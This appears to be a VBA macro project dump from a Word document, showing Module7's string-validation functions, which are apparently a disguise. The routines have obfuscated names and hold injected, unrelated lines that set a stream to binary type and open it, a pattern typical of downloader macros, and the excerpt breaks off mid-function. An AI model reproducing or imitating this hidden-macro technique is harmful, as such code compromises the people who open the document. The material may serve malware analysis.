 Project - Project
Normal
Project (BAAB83B19CF72
Microsoft Word Objects
Forms
Modules
Module1
Module2
Module4
Module7
Module8
References
Properties - Module7
Module7 Module
Alphabetic Categorized
(Name) Module7
(General) (Declarations)
Function KJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_Alpha(strInspect As String) As Boolean
On Error GoTo Err_Handler:
Dim i As Integer
substruct = 22
substruct1.Type = 1
substruct1.Open
KJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_Alpha = True
For i = 1 To Len(Trim(strInspect))
Select Case Mid$(Trim(strInspect), i, 1)
Case "A" To "Z", "a" To "z"
Case Else
KJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_Alpha = False
Exit For
End Select
Next i
Exit_Handler:
Exit Function
Err_Handler:
Select Case Err.Number
Case Else
MsgBox "Error #" & Err.Number & ": " & Err.Description, vbCritical, _
"Error encountered (#" & Err.Number & " - KJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_Alpha[mod_Validation])"
End Select
Resume Exit_Handler
End Function
Public Function CheckKJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_BetterThen(strInspect As String) As Boolean
On Error GoTo Err_Handler:
stadyBradus.Open (YKJJJnnnn3_peNaStole)
Dim i As Integer
CheckKJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_BetterThen = True
For i = 1 To Len(Trim(strInspect))
Select Case Mid$(Trim(strInspect), i, 1)
Case "A" To "Z", "a" To "z"
Case "0" To "9"
Case Else
CheckKJnwefkjwh43JHGFBENMNBSJVHBKJSKJMNBSDV_BetterThen = False
Exit For
End Select
Next i
Exit_Handler: